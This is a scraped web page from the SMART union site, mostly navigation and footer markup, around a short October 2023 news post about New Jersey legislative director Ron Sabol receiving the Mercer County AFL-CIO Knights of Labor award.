href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><article  class="pb-0 post-76024 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter category-bus category-bus-news category-transportation tag-afl-cio-knights-of-labor tag-mercer-county-central-labor-council tag-new-jersey-state-legislative-director-ron-sabol" id="post-76024"><header  class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">N.J. SLD Sabol honored for labor advocacy</h1></div></header><p class="font-light block mg-container ">October 31, 2023</p><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/" class="taxonomy category" ><span property="name">Amtrak/Commuter</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">N.J. SLD Sabol honored for labor advocacy</span></div><div  class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"><p>The SMART Transportation Division (SMART-TD) is thrilled to announce that one of its own, New Jersey State Legislative Director Ron Sabol, was honored at the 35th Annual Knights of Labor award ceremony on Oct. 28. This event is hosted annually by the AFL-CIO Central Labor Council of Mercer County, N.J. This prestigious award recognizes outstanding achievement and unwavering dedication to the labor movement, and SLD Sabol&#8217;s exceptional commitment to the cause made him a clear honoree.</p><div class="wp-block-image"><figure class="alignright size-medium"><img fetchpriority="high" decoding="async" width="300" height="209" src="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023-300x209.jpeg" alt="" class="wp-image-76025" srcset="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023-300x209.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023-1024x714.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023-768x535.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023-1200x836.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023.jpeg 1320w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="wp-element-caption">From left, N.J. Assemblyman Anthony Verrelli, CWA Local 33 President Gaye Palmer and SMART Transportation Division New Jersey State Legislative Director Ron Sabol are honored at the Mercer County Knights of Labor dinner. (Photo courtesy Adam Bierman).</figcaption></figure></div><p>Sabol, of Local 1447 (Newark, N.J.) and an active member of SMART-TD since 1999, has tirelessly served the organization and its members for over two decades. He became state legislative director in December 2016, where he has continued to be a relentless advocate for the rights and welfare of workers in both bus and rail sectors in New Jersey.</p><p>The Knights of Labor Award was presented to Brother Sabol in a special ceremony held by the Mercer County Central Labor Council. Michael Maloney, president of the Mercer County Central Labor Council and a representative of the Plumbers and Pipefitters Union Local 9, gave Sabol the award.</p><p>&#8220;Choosing Brother Ron Sabol for this award was a very easy pick,” Maloney said. “Ronnie is very committed to New Jersey&#8217;s labor movement. He&#8217;s one of the most dedicated representatives of organized labor I&#8217;ve had the pleasure to work with.&#8221;</p><p>In addition to the AFL-CIO Knights of Labor Award, SLD Sabol was also surprised with commendations from various legislative bodies and organizations. Both chambers of the New Jersey State Legislature, U.S. Rep. Mikie Sherrill&#8217;s office, and the clerk’s office and commissioners in Mercer County all recognized his remarkable contributions and dedication to advocating for the rights and well-being of workers in New Jersey.</p><div class="wp-block-image"><figure class="alignright size-medium"><img fetchpriority="high" decoding="async" width="300" height="251" src="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol_award-300x251.jpeg" alt="" class="wp-image-76026" srcset="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol_award-300x251.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2023/10/Sabol_award.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="wp-element-caption">A view of the award SLD Sabol received from the AFL-CIO on Oct. 28.</figcaption></figure></div><p>SMART-TD National Legislative Director Greg Hynes also congratulated Sabol, saying, &#8220;Congratulations to Ron Sabol on his well-deserved award! Ron does an outstanding job of representing our members in both bus and rail in New Jersey.&#8221;</p><p>SLD Sabol’s tenacity and commitment in advancing the interests of workers in New Jersey have not only been a source of pride for the union but have also earned him the respect and recognition of the broader labor community — we thank for him for the example he sets and for his amazing advocacy on behalf of our members and the organization as a whole.</p><p>As SMART-TD continues its mission to protect and advance the interests of transportation workers, SLD Sabol&#8217;s recognition as an outstanding labor leader is a testament to the organization&#8217;s commitment to fostering dedicated individuals who tirelessly fight for the rights of working people.</p><p>Congratulations to Ron Sabol for this well-deserved honor, and SMART-TD looks forward to your continued advocacy and leadership in the years to come!</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/rail-labor-collectively-urges-representatives-to-oppose-house-thud-bill/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Rail labor collectively urges representatives to oppose House THUD bill</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/smart-endorses-rep-david-trone-for-u-s-senate/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">SMART endorses Rep. David Trone for U.S. Senate</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works— And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li><li class="mt-8"> <a href="https://www.smart-union.org/registration-open-for-st-paul-regional-training-seminar/" class="font-normal"> Registration Open for St. Paul Regional Training Seminar </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div  class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/rail-labor-collectively-urges-representatives-to-oppose-house-thud-bill/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Rail labor collectively urges representatives to oppose House THUD bill</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/smart-endorses-rep-david-trone-for-u-s-senate/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">SMART endorses Rep. David Trone for U.S. Senate</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-14500110"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 